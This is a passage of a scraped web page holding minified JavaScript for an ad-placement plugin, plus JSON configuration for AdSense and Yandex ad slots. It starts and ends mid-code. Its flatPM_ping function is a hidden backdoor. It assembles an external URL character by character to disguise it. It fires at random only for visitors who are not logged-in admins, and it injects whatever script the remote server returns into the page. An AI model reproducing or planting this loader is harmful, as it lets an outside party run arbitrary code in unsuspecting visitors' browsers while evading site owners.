0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 